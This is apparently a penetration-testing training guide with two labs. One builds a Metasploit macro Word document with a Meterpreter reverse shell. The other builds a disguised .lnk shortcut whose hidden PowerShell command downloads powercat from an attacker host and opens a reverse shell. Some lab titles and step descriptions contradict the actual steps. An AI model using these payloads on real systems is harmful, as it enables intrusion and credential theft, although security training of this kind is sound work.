Lab 7-01: Exploiting Microsoft Office Macros

Scenario
ApexSecure Technologies, a cybersecurity consulting organization, has been contracted to evaluate the security posture of a company’s remote workforce. During your reconnaissance and social engineering assessment, you identified that employees frequently exchange documents through email and collaboration platforms without verifying the source or authenticity of attachments. The company also lacks strict macro security policies and endpoint monitoring, which could allow attackers to execute malicious scripts embedded in documents.
Your objective is to simulate a controlled phishing and exploitation scenario by creating a malicious Microsoft Office document containing a macro payload. This document will be delivered to a target system to demonstrate how attackers can gain unauthorized remote access when users enable macros. The goal of this exercise is to highlight the risks of weak email filtering, lack of macro security configurations, insufficient user awareness, and absence of endpoint protection.
Based on your findings, you will recommend secure email gateway implementation, disabling macros by default, enforcing application whitelisting, deploying Endpoint Detection and Response (EDR) solutions, and conducting regular security awareness training to reduce the risk of macro-based attacks.

Solution
ApexSecure Technologies hired you as a Certified Penetration Tester to perform a controlled security assessment of the organization’s remote user environment. The IT administrator assigns you the task of demonstrating how attackers can exploit human behavior and weak macro security settings to gain remote access to employee laptops.
Many employees in the organization work remotely and regularly open documents received through email or cloud storage. The IT team wants to educate employees about the risks of enabling macros in Microsoft Office documents, especially when the file originates from unknown or untrusted sources. If a malicious document is opened and macros are enabled, it can allow attackers to execute unauthorized code, gain remote system access, and move laterally across the network. This could lead to data breaches, operational disruption, and reputational damage.
In this lab, a macro payload generator and listener setup are used to simulate a real-world attack. The malicious Microsoft Office document is crafted to include embedded macro code that executes when the user enables macros. Once executed, the macro establishes a reverse connection from the victim system to the attacker’s machine, allowing remote command execution.
The purpose of this exercise is to demonstrate the importance of user awareness, macro security policies, email filtering, and endpoint monitoring solutions. The organization can mitigate such risks by disabling macros by default, restricting script execution, implementing advanced threat detection, and providing continuous cybersecurity training to employees.
Note: In this lab, we use two virtual machines: Kali Linux and Windows 10. The Kali Linux, as an attacker machine, has an IP address of 192.168.100.20. The Windows 10, as a victim machine, has an IP address of 192.168.100.10. When you perform this lab, use your virtual machine IP addresses, not the lab IP addresses.
1. Turn on Kali Linux and Windows 10 virtual machines, then switch to the Kali Linux virtual machine. Open the Terminal and execute the sudo su command to run programs with root privileges. Then execute the msfconsole command to open the Metasploit console.

2. Execute the search word macro command to search for modules related to Microsoft Office Word.

3. Select option 2 because this option 2 exactly match we need related to Microsoft Office Word. To select option 2, execute the use 2 command.

4. Execute the following command: set payload windows/meterpreter/reverse_tcp to set Windows Meterpreter reverse TCP payload for an attack.

5. Execute the show options command to display all the configurable parameters.

6. Execute the run command to create a payload. We have successfully created a msf.docm payload.

7. Execute the below-provided commands to create a directory or shared folder at the location (/var/www/html) with the required access permission. So, we will use the same directory or shared folder to share msf.docm with the victim machine.
mkdir /var/www/html/share
chmod -R 755 /var/www/html/share
chown -R www-data:www-data /var/www/html/share
cp msf.docm /var/www/html/share
service apache2 start

8. Execute the commands in Metasploit.
msfconsole
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost 192.168.100.20
set lport 4444
run


9. Switch to Windows 10. Open any web browser. In the address bar, type http://<IP_Address>/share and press Enter. As soon as you press Enter, it will display the shared folder contents. Click on msf.docm to download the file.

10. Click on the msf.docm word file to open it.

11. Click on the Enable Editing button.

12. Switch to the Kali Linux virtual machine, and you can see that meterpreter session has already opened. Execute the systeminfo command to get the system information of the attacker's machine.


Lab 7-02: Abusing Windows Library Files

Scenario
BluePeak Cyber Defense, a cybersecurity consulting firm, has been assigned to assess the security posture of an organization’s Windows-based environment. During the reconnaissance and phishing simulation planning phase, you discovered that employees frequently download and open shared files from email attachments and cloud storage platforms without validating their origin. Additionally, Windows Library files are not restricted by group policies, and the organization lacks proper monitoring of outbound SMB and WebDAV traffic.
You identified that Windows Library files (.library-ms) can be abused to trick users into accessing remote network locations controlled by an attacker. By embedding a malicious remote path inside a Windows Library file and delivering it through social engineering techniques, an attacker can force the victim system to initiate authentication requests to an attacker-controlled server. This can result in credential leakage or relay attacks, potentially leading to unauthorized access.
Your objective is to simulate this attack in a controlled lab environment by crafting a malicious Windows Library file that references an attacker-controlled share. The purpose of this exercise is to demonstrate how attackers exploit weak user awareness, improper network segmentation, and unrestricted outbound authentication traffic to capture credentials or gain unauthorized access.
Based on your findings, you will recommend disabling unnecessary outbound SMB traffic, enforcing SMB signing, applying Group Policy restrictions on library files, implementing network monitoring, and conducting security awareness training to mitigate risks associated with Windows Library file abuse.

Solution
BluePeak Cyber Defense hired you as a Certified Penetration Tester to conduct a controlled security assessment and demonstrate how attackers can abuse Windows Library files to capture sensitive information. The objective is to demonstrate how Windows shortcut (.lnk) files can be abused to execute a malicious PowerShell reverse shell and gain remote access to a victim system.
First, all machines are powered on. A malicious shortcut file is created on the Windows Server 2025 system using File Explorer. The shortcut is configured to execute a hidden PowerShell command that downloads a remote script from the attacker’s Kali Linux machine and establishes a reverse shell connection. The attacker’s IP address is embedded in the command, and the file is renamed Security_Update.lnk to appear legitimate.
The malicious file is then delivered to the victim through a simulated social engineering method, such as email or a shared folder. On the Kali Linux system, a Python HTTP server is started to host the malicious script, and a Netcat listener is configured to wait for the incoming reverse shell.
When the victim opens the shortcut file, the PowerShell command runs silently, downloads the script, and connects back to the attacker. After the connection is established, the attacker gains remote command execution and verifies access by running commands such as whoami, systeminfo, and ipconfig.
This lab highlights how attackers combine social engineering, PowerShell, and shortcut files to compromise systems. It also emphasizes the importance of restricting PowerShell, monitoring outbound connections, implementing Endpoint Detection and Response (EDR), and educating users to avoid opening suspicious files.
Note: In this lab, we use three virtual machines: Kali Linux, Windows Server 2025, and Windows 11. The Kali Linux, as an attacker machine, has an IP address of 192.168.100.20. The Windows Server 2025 is used to create a .lnk shortcut. Windows 11 is a victim machine. When you perform this lab, use your virtual machine IP addresses, not the lab IP addresses.
1. Turn on Kali Linux, Windows 11, and Windows Server 2025 virtual machines, then switch to the Windows Server 2025 virtual machine. Right-click in Explorer, select New > Shortcut.

2. In the location field, enter the below-provided PowerShell command for a reverse shell. Here, you need to add the IP address of the Kali Linux virtual machine. Then click on the Next button.
powershell.exe -nop -w hidden -c "IEX(New-Object System.Net.WebClient).DownloadString('http://<attacker-ip>:8000/powercat.ps1'); powercat -c <attacker-ip> -p 443 -e powershell"


3. Enter the Security_Update in the name field. Click on the Finish button.

4. Use any social engineering tactic to send the Security_Update.lnk file or send it via a shared folder on the Windows 11 victim virtual machine.

5. Switch to the Kali Linux virtual machine. Open the Terminal and execute the sudo su command to run programs with root privileges. Then execute the following command: python3 -m http.server 8000 to host powercat.ps1 (a PowerShell netcat alternative) on a simple web server.

6. Execute the following command: nc -lvnp 443 to connect back to your listener

7. As the victim double-clicks on the Security_Update.lnk file triggers the PowerShell.

8. Execute the whoami command to display information about the current effective user logged into the system.

9. Execute the systeminfo command to display information about the current effective user logged into the system.

10. Execute the ipconfig command to display the network configuration of the victim Windows 11 virtual machine.
